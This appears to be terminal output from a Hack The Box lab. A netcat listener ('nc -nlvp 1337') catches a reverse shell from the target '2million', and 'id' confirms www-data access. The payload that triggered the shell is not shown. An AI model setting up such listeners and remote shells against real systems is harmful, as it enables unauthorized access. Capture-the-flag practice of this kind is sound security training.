 ┌─[eu-dedivip-2]─[10.10.14.36]─[htb-mp-223908@htb-2pta6auer2]─[~]
└──╼ [★]$ nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.14.36] from (UNKNOWN) [10.129.203.35] 52814
bash: cannot set terminal process group (1098): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2million:~/html$